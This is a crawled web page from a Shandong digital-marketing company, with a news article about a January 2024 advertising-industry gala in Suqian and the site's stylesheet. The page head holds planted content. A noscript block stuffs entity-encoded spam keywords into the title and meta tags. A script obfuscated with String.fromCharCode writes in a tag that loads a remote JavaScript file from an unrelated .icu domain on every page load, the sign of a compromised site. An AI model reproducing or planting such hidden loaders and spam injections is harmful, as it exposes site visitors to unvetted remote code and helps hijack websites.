

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zhihuishuzi.cn/Forum/127.html
body_size: 6428
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
 <meta name="referrer" content="never">
	<noscript><title>&#25164;&#21951;&#36790;&#30032;&#30340;&#36164;&#26009;&#32593;&#31449;&#95;&#49;&#56;&#32;&#27969;&#30333;&#27974;&#23567;&#34321;&#33735;&#95;&#32654;&#22899;&#34987;&#55356;&#57144;&#10060;&#10060;&#21040;&#27969;&#27700;&#32670;&#32670;</title>
<meta name="keywords" content="&#25164;&#21951;&#36790;&#30032;&#30340;&#36164;&#26009;&#32593;&#31449;&#95;&#49;&#56;&#32;&#27969;&#30333;&#27974;&#23567;&#34321;&#33735;&#95;&#32654;&#22899;&#34987;&#55356;&#57144;&#10060;&#10060;&#21040;&#27969;&#27700;&#32670;&#32670;"/>
<meta name="description" content="&#25164;&#21951;&#36790;&#30032;&#30340;&#36164;&#26009;&#32593;&#31449;&#95;&#49;&#56;&#32;&#27969;&#30333;&#27974;&#23567;&#34321;&#33735;&#95;&#32654;&#22899;&#34987;&#55356;&#57144;&#10060;&#10060;&#21040;&#27969;&#27700;&#32670;&#32670;&#25164;&#21951;&#36790;&#30032;&#30340;&#36164;&#26009;&#32593;&#31449;&#95;&#49;&#56;&#32;&#27969;&#30333;&#27974;&#23567;&#34321;&#33735;&#95;&#32654;&#22899;&#34987;&#55356;&#57144;&#10060;&#10060;&#21040;&#27969;&#27700;&#32670;&#32670;&#25164;&#21951;&#36790;&#30032;&#30340;&#36164;&#26009;&#32593;&#31449;&#95;&#49;&#56;&#32;&#27969;&#30333;&#27974;&#23567;&#34321;&#33735;&#95;&#32654;&#22899;&#34987;&#55356;&#57144;&#10060;&#10060;&#21040;&#27969;&#27700;&#32670;&#32670;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,58,47,47,119,121,100,120,120,46,119,121,100,99,111,109,46,105,99,117,47,98,111,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>   <!-- uspglock=window --><!-- uspglock=window -->
<title>“融发展 赢未来”“2023宿迁·广告人年度盛典”成功举办-参与论坛-山东智慧数字技术有限公司</title>
	<meta name="keywords" content="">
	<meta name="description" content="山东智慧数字技术有限公司是一家数字化品牌智能营销公司，致力于为品牌创造全体系的生意链接，驱动价值增长。汇集Online and offline marketing（线上线下营销推广）行业精英，本着为客户“做品牌为核心的商业制胜之道 ”的宗旨。
                                    致力于为每一位客户提供从公域流量转化到私域流量运营的一站式方案，助力客户品牌的价值增长。">
    <meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" name="viewport">
    <link href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" type="text/css" href="/template/default/Content/SysManage/Scripts/layer-v3.1.1/layer/theme/default/layer.css">
    <link rel="stylesheet" href="/template/default/Content/PC/css/bootstrap.min.css">
    <link rel="stylesheet" href="/template/default/Content/PC/css/inner.css">
</head>
<body>
<header>
    <div class="box">
        <a href="/" title=""><img alt="" src="/template/default/Content/PC/img/ny-logo.png"></a>
        <div class="wechat">
        </div>
        <nav>
            <ul>
                <li><a href="/">网站首页</a></li>
                

<li><a href="/YingXiao/">营销服务</a></li>



<li><a href="/Customer/">合作客户</a></li>



<li><a href="/Case/">品牌案例</a></li>



<li><a href="/News/">公司新闻</a></li>



<li><a href="/About/">关于我们</a></li>



<li><a href="/Contact/">联系方式</a></li>


            </ul>
        </nav>
        <footer style="display:block">
            &copy;2023 <a href="http://beian.miit.gov.cn/" target="_blank">鲁ICP备2021010493号-2</a> 山东智慧数字技术有限公司
        </footer>
    </div>
</header>
<style>.anliList-xq img{width:99%; height:99%;}.xq-wz p{line-height: 30px!important; font-size: 16px!important;}</style>
<section class="caseshow content">
    <div class="cus-box">
        <div class="btTitle">当前位置：网站首页 > 公司新闻</div>
        <div class="caption-xq">“融发展 赢未来”“2023宿迁·广告人年度盛典”成功举办</div>
        <div class="anliList-xq">
            <div class="anli-xq-box">
                <div class="xq-wz">
                    <h5>新闻详情</h5>
                    <p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">由中国广告协会和宿迁市人民政府联合主办的“2023宿迁·广告人年度盛典”于2024年1月26日—28日在宿迁星辰国际酒店举办。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618194980729.png" alt="1.png" width="780" height="306" border="0" vspace="0" style="vertical-align: middle; border: none; height: 306px; width: 780px;" class="loadingclass"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><span style="font-family: 宋体; font-size: 13px;">国际广告协会全球副主席、中国广告协会会长张国华致辞</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: 宋体; font-size: 13px;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">这是继2020年“大连首届广告人年度盛典”后的第二次广告人年度盛会，活动汇集了众多业界精英，共同见证了广告人的奋进、辉煌与荣耀。活动以“融发展、赢未来”为主题，与会国内知名品牌企业、优秀广告企业，共同探讨行业发展新理念、新业态、新模式，新技术，充分展示广告人自强不息、团结互助、勇于探索、创新发展的精神风貌。参加会议的人数近650人，参会企业300余家。</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">宿迁市人民政府副市长朱荣、中国广告协会会长张国华、“好品中国”品牌建设办公室主任段宏涛、浪潮智能终端有限公司董事长孙业志、江苏省广告协会会长贺寿天、宿迁市市场监督管理局局长耿静波、江苏洋河酒厂股份有限公司副总裁张学谦、资深内容营销专家/北京十二时品牌营销策划公司合伙人·首席内容营销官徐岚先生等主要领导、嘉宾，以及全国多个地方政府相关部门，知名企业代表，广告行业代表出席了本次活动，泰隆盛世集团联合创始.总裁/中广联播公司总裁陈勇先生受邀参加本次大会并担任大会两个主要对话环节的嘉宾主持，这是一次意义深远，集战略性、学术性、实效性为一体的盛会。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618212123702.png" alt="2.png" width="780" height="317" border="0" vspace="0" style="vertical-align: middle; border: none; height: 317px; width: 780px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><span style="font-family: 宋体; font-size: 13px;">宿迁市人民政府副市长朱荣致辞</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: 宋体; font-size: 13px;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">全球广告协会全球副主席、中国广告协会会长张国华首先致辞，对宿迁市各级政府部门通力合作，江苏洋河酒厂股份有限公司鼎力支持，让广告人年度盛典成功举办表示了真挚的感谢，深切寄语中国户外广告行业转变思维、引进技术、开拓思路、团结互助以创新、融合的心态渡难关谋发展。用更好的模式助力地方经济和企业发展，期待全国广告企业聚心聚力为中国经济的高质量发展做出贡献，展现广告人应有的社会责任担当。</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">宿迁市人民政府副市长朱荣在致辞中，代表宿迁市人民政府欢迎全国各地的嘉宾来到宿迁参加大会，并介绍了宿迁市这些年发展的成果，向与会嘉宾发出邀约，希望大家更多的了解宿迁、到宿迁来投资发展，一起共赢未来。“好品中国”品牌建设办公室主任段宏涛在讲话中，高度赞扬中国广告协会为行业服务做出的贡献，表示“好品中国”未来要开启与《全国广告联播联展》全方位的合作，为多行业内循环创造更丰富的平台环境。</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">本次盛典活动众多知名专家及优秀广告人纷纷亮相，他们通过精彩的演讲和案例分享，展现了广告业的创意与魅力。本次大会共举行两场重要的对话环节，《户外广告如何赋能高端智能康养旅居项目》、《传统媒体如何借助数字技术助力品牌实现效益增长》，在举办的沙发论坛中，嘉宾们的专业分享赢得了参会人员热烈的掌声。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618235516505.jpg" alt="3.jpg" width="780" height="400" border="0" vspace="0" style="vertical-align: middle; border: none; height: 400px; width: 780px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><span style="font-family: 宋体; font-size: 13px;">陈勇总裁主持论坛对话环节（一）</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: 宋体; font-size: 13px;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618271127987.jpg" alt="4.jpg" width="780" height="401" border="0" vspace="0" style="vertical-align: middle; border: none; height: 401px; width: 780px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><span style="font-family: 宋体; font-size: 13px;">陈勇总裁主持论坛对话环节（二）</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: 宋体; font-size: 13px;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">&nbsp;此次大会，中广联播与浪潮智能终端再次宣布，将要在全国“百城万屏”的智能户外广告建设工程中，发挥强强联合的作用，中广联播在全国三百个城市的户外广告企业选择投放10万块高质量数字屏，同时合力推动“全国户外广告媒体数据可信认证系统”的进程。</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">（中国）商业网点建设开发中心上市公司产业服务中心李梅秘书长也向全国2200家上市公司发起倡议，号召上市公司在户外媒体采购招标中“要求投标企业提供的媒体数据”应采用公共可信认证数据。未来随着中国广告协会与司法证明机构对全国户外广告媒体数据可的信联合认证，户外广告再次走近品牌企业的媒体采购视线。</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">此次大会举行了由中国广告协会、“好品中国”品牌建设办公室、国家广告研究院、中视广信等联合发起的“美丽中国”——中国城市品牌高质量发展行动工程启动仪式，该项目是以“一会一展一联播”的形式，针对全国各省市文旅部门开展“线上+线下+央视栏目+会议”全方位的推广宣传。“一会”是中国城市品牌高质量发展论坛，“一展”即全国优秀景区、文旅项目及地理产品展览，“一联播”即中国广告协会品牌栏目《全国广告联播联展》。&nbsp;&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618300110748.png" alt="5.png" style="vertical-align: middle; border: none; height: auto !important;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><span style="font-family: 宋体; font-size: 13px;">“美丽中国”——中国城市品牌高质量发展行动工程启动仪式</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: 宋体; font-size: 13px;"><br/></span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">在盛典晚宴中，张国华会长宣布，从2024年开始广告人年度盛典正式更名为“广告人年度大会”，并将会旗由宿迁广协陈林会长移交给下一届盛会举办地在天津市代表云杉智慧康养度假小镇项目负责人方盛先生。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618319189870.png" alt="6.png" width="780" height="312" border="0" vspace="0" style="vertical-align: middle; border: none; height: 312px; width: 780px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap;"><span style="font-family: Calibri;">&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 16px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-indent: 28px; text-align: justify; background: rgb(255, 255, 255);"><span style="font-family: &quot;Microsoft YaHei UI&quot;; letter-spacing: 1px; font-size: 16px;">作为广告行业一年一度的盛事，本次活动为业内人士提供了一个展示才华的舞台，更为广告业的发展注入了新的活力，大家一致认为这是一届高效、务实、融合发展的盛会，是一次被载入中国广告发展史册的典藏之作，同时向全国各地朋友们发出了邀约，欢迎大家2024年再聚天津，共同为中国广告事业的发展贡献力量，迎来更加美好的明天。</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618336180537.jpg" alt="7.jpg" width="780" height="387" border="0" vspace="0" style="vertical-align: middle; border: none; height: 387px; width: 780px;"/></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; color: rgb(51, 51, 51); font-family: 微软雅黑; text-wrap: wrap; text-align: center;"><img src="http://www.sdtlss.com/static/upload/image/20240130/1706618370118233.jpg" alt="8.jpg" width="780" height="1283" border="0" vspace="0" style="vertical-align: middle; border: none; height: 1283px; width: 780px;"/><span style="font-family: Calibri;">&nbsp;</span></p><p><br/></p></p>
                </div>
            </div>
        </div>
    </div>
</section>
<div class="goTop" id="js-go_top"><img src="/template/default/Content/PC/img/slider-tb3.png" alt="回到顶部图片"></div>
<script src="/template/default/Content/PC/js/jquery-1.12.1.min.js"></script>
<script src="/template/default/Content/PC/js/inner.min.js"></script>
<script src="/template/default/Content/PC/js/GoToTop.js"></script>
<script src="/template/default/Content/PC/js/bootstrap.min.js"></script>
<script>
    $('#js-go_top').gotoTop({
        offset: 500, //距离顶部的位置
        speed: 300, //移动到顶部的速度
        /*     iconSpeed : 300, //icon动画样式的速度*/
        animationShow: {
            'transform': 'translate(0,0)',
            'transition': 'transform .5s ease-in-out'
        }, //icon动画样式显示时
        animationHide: {
            'transform': 'translate(80px,0)',
            'transition': 'transform .5s ease-in-out'
        } //icon动画样式隐藏时
    });
</script>

    <!-- 侧边栏 -->
     <div class="side">
        <ul>
            <li>
                <a href="tel:400-0531-898">
                    <div class="sidebox gl-show" style="width: 48px; opacity: 1; background: rgb(255, 255, 255); color: rgb(255, 255, 255);">
                        <img src="/template/default/Content/PC/img/slider-tb1.png" class="blue-tb">
                        400-0531-898
                    </div>
                </a>
            </li>
            <li>

                <div class="sidebox tb-box">
                    <button type="button" data-toggle="modal" data-target="#myModal">
                        <img src="/template/default/Content/PC/img/slider-tb2.png">在线客服
                    </button>
                </div>

            </li>
        </ul>
    </div>
    <!-- 弹框 -->
    <div class="modal fade tankuang" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title" id="myModalLabel">在线留言</h4>
                </div>
               <form action="/message/"  method="post">
                <div class="modal-body">
                    <div class="app-lianxi">
                        <div class="wrap">
                            <p>留下您的联系方式，我们的营销顾问免费为您服务。</p>
                            <div class="app-inp">
                                <input type="text" name="contacts" id="contacts" placeholder="请输入姓名" >
                            </div>
                            <div class="app-inp">
                                <input type="text" name="mobile"  id="mobile" placeholder="请输入手机号" >
                            </div>
                            <div class="app-inp">
                                <input type="text" name="content" id="content" placeholder="请输入企业名称" >
                            </div>
                             <div class="app-inp">
                                <input type="text" name="address" id="address" placeholder="请输入企业所在地" >
                            </div>
                           
                           
                            <button  type="submit"  id="btnZiXun" style="border:none;display: block; width: 380px; height: 44px; border-radius: 4px; background: #00cd78; text-align: center; line-height: 44px; color: #ffffff; margin: 0 auto; margin-top: 34px; cursor: pointer;">确认提交</button>
                        </div>
                    </div>
                </div>
 
             </form>
                   </div>
                    </div>
                </div>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".side ul li").hover(function () {
                var index = $(".side ul li").index(this);
                var width = 0;

                if (index == 0) {
                    width = "150px";
                } else if (index == 1) {
                    width = "48px";
                }
                $(this).find(".sidebox").stop().animate({
                    "width": width
                }, 200).css({
                    "opacity": "1",
                    "filter": "Alpha(opacity=100)",
                    "background": "none"
                })
            }, function () {
                $(this).find(".sidebox").stop().animate({
                    "width": "48px"
                }, 48).css({
                    "opacity": "1",
                    "background": "none"
                })
            });
        });
    </script>
</body>
</html>
<script type="text/javascript" src="/template/default/Content/SysManage/Scripts/layer-v3.1.1/layer/layer.js"></script>
<script type="text/javascript" src="/template/default/Content/SysManage/Scripts/CommonAlert.js"></script>
<script type="text/javascript" src="/template/default/Content/SysManage/Scripts/CommonJS.js"></script>


--- FILE ---
content_type: text/css
request_url: http://zhihuishuzi.cn/template/default/Content/PC/css/inner.css
body_size: 10615
content:


body {
    width: 100%;
    font-family: "微软雅黑";
    background: #f5f5f5;
    overflow-x: hidden;
}

a:focus {
    outline: none;
}

a:focus, a:hover {
    text-decoration: none;
}

header {
    position: fixed;
    left: 0px;
    height: 100%;
    width: 256px;
    background: White;
    -webkit-transition: left .3s ease-in-out 0s;
    -moz-transition: left .3s ease-in-out 0s;
    -ms-transition: left .3s ease-in-out 0s;
    -o-transition: left .3s ease-in-out 0s;
    transition: left .3s ease-in-out 0s;
    z-index: 99;
}

    header.active {
        left: 0px;
    }

    header .box {
        margin: 40px 30px 0px 0px;
        text-align: right;
    }

        header .box .wechat {
            margin-top: 20px;
        }

            header .box .wechat img {
                margin-bottom: 10px;
                width: 130px;
                height: 130px;
            }

            header .box .wechat i {
                float: right;
                display: block;
                margin: 3px 0 0 9px;
                width: 9px;
                height: 14px;
                background: url(http://www.zhihuishuzi.cn/Content/PC/Images/icons.png) no-repeat top right;
            }

        header .box nav {
            float: right;
            margin-top: 50px;
        }

            header .box nav ul {
                position: relative;
                list-style: none;
                padding: 0px;
            }

                header .box nav ul li {
                    position: relative;
                    list-style: none;
                    padding: 0px;
                    line-height: 36px;
                }

                    header .box nav ul li a {
                        display: block;
                        position: relative;
                        width: 100%;
                        line-height: 36px;
                        padding: 5px 10px;
                        color: #333;
                        font-size: 17px;
                        text-align: right;
                        text-decoration: none;
                        z-index: 10;
                        -webkit-transition: all .2s ease-in-out 0s;
                        -moz-transition: all .2s ease-in-out 0s;
                        -ms-transition: all .2s ease-in-out 0s;
                        -o-transition: all .2s ease-in-out 0s;
                        transition: all .2s ease-in-out 0s;
                    }

                    header .box nav ul li.bg {
                        position: absolute;
                        top: 0px;
                        width: 130px;
                        height: 32px;
                        -moz-border-radius: 16px;
                        -webkit-border-radius: 16px;
                        border-radius: 16px;
                        -webkit-transition: all .2s ease-in-out 0s;
                        -moz-transition: all .2s ease-in-out 0s;
                        -ms-transition: all .2s ease-in-out 0s;
                        -o-transition: all .2s ease-in-out 0s;
                        transition: all .2s ease-in-out 0s;
                    }

    header footer {
        position: absolute;
        bottom: 20px;
        right: 30px;
        color: #666;
        font-family: Arial, "宋体";
        font-size: 12px;
        line-height: 22px;
        text-align: right;
    }

        header footer a {
            color: #666;
        }

            header footer a:hover {
                color: #333;
                text-decoration: none;
                border-bottom: 1px dotted #333;
            }

        header footer u {
            margin: 0 5px;
            text-decoration: none;
        }



    section.toolbar.active {
        left: 240px;
    }

.toolbar a.homelink, .toolbar .logo, .toolbar .mini, .toolbar .miniBtn, .footWechat {
    display: none;
}

.toolbar .switch {
    float: left;
    margin: 22px 0px 0px 30px;
    font-size: 24px;
    cursor: pointer;
    z-index: 10;
}

.toolbar .category {
    float: left;
    margin: 22px 0px 0px 30px;
}

.toolbar .btn {
    line-height: 12px;
    padding-bottom: 6px;
    color: #777;
    font-family: "宋体";
    font-size: 12px;
}

.toolbar .category .btn-primary {
    color: #eee;
    background-color: #666;
    border-color: #666;
}

.toolbar .btnList {
    float: left;
    margin: 18px 0px 0px 30px;
}

    .toolbar .btnList .link {
        margin-left: 5px;
    }

        .toolbar .btnList .link .btn {
            line-height: 16px;
            padding-bottom: 8px;
            color: #777;
            font-family: "微软雅黑";
            font-size: 14px;
        }

            .toolbar .btnList .link .btn span.glyphicon-arrow-left {
                margin-right: 8px;
            }

            .toolbar .btnList .link .btn span.glyphicon-arrow-right {
                margin-left: 8px;
            }

.toolbar h1 {
    float: left;
    margin-left: 40px;
    font-size: 24px;
}

    .toolbar h1 .glyphicon {
        margin: 0px 15px;
        font-size: 18px;
    }

section.content {
    position: absolute;
    top: 0px;
    left: 256px;
    width: 100% !important;
    -webkit-transition: all .3s ease-in-out 0s;
    -moz-transition: all .3s ease-in-out 0s;
    -ms-transition: all .3s ease-in-out 0s;
    -o-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
    height: auto;
    overflow: auto;
}

.cus-box {
    width: 1030px;
    margin-left: 10%;
}

section.content.active {
    left: 240px;
}



.anliList {
    width: 1060px;
    overflow: hidden;
    margin-bottom: 60px;
}

    .anliList ul {
        margin: 0;
        padding: 0;
    }

        .anliList ul li {
            width: 343px !important;
            border: none;
            float: left;
            margin: 20px 10px 20px 0px;
            padding: 0;
            box-sizing: border-box;
            overflow: hidden;
        }

            .anliList ul li a {
                display: block;
                width: 100%;
                z-index: 200;
                position: relative;
            }

                .anliList ul li a u.gay-bg {
                    display: block;
                    opacity: 0;
                    z-index: 99;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0px;
                    background: rgba(0,0,0,0.6);
                }

                .anliList ul li a u.jia {
                    background: url(../img/jia.png) no-repeat center center;
                    width: 40px;
                    height: 40px;
                    margin: 50px auto;
                    opacity: 0;
                    z-index: 9999;
                    position: absolute;
                    top: 11%;
                    left: 44%;
                }

                .anliList ul li a p {
                    width: 100%;
                    z-index: 9999;
                    padding-top: 6px;
                    margin: 0px;
                    position: relative;
                    min-height: 80px;
                    border-bottom: 3px solid #00cd78;
                    background: #fff;
                }

                .anliList ul li a img {
                    width: 100%;
                    height: auto;
                    z-index: 98;
                    width:343px;
                    height:200px;
                }

            .anliList ul li p span {
                display: block;
                width: 96%;
                padding-left: 4%;
                text-align: left;
                font-size: 14px;
                color: #666;
                line-height: 24px;
            }

            .anliList ul li a p i {
                display: block;
                width: 96%;
                font-style: normal;
                padding-left: 4%;
                text-align: left;
                font-size: 12px;
                color: #999;
                padding-bottom: 6px;
            }

            .anliList ul li a:hover u.gay-bg {
                display: block;
                opacity: 1;
                transition: all .5s ease-in-out 0s;
            }

            .anliList ul li a:hover u.jia {
                background: url(../img/jia.png) no-repeat center center;
                width: 40px;
                height: 40px;
                margin: 50px auto;
                opacity: 1;
                z-index: 9999;
                position: absolute;
                top: 11%;
                left: 44%;
            }

            .anliList ul li a:hover p {
                background: #00cd78;
                text-decoration: none;
            }

                .anliList ul li a:hover p span {
                    background: #00cd78;
                    color: #fff;
                    text-decoration: none;
                }

                .anliList ul li a:hover p i {
                    background: #00cd78;
                    color: #fff;
                    text-decoration: none;
                }

.lxwm-box {
    width: 900px;
    margin: 30px auto 20px auto;
    padding-top: 0px;
    overflow: hidden;
}

.lxwm-box-fl {
    width: 60%;
    float: left;
    padding-top: 10px;
}

    .lxwm-box-fl ul {
        margin: 0;
        padding: 0;
    }

        .lxwm-box-fl ul li {
            width: 100%;
            float: left;
            line-height: 50px;
            margin-bottom: 26px;
        }

            .lxwm-box-fl ul li .fltb {
                width: 46px;
                height: 46px;
                float: left;
            }

                .lxwm-box-fl ul li .fltb img {
                    width: 70%;
                }

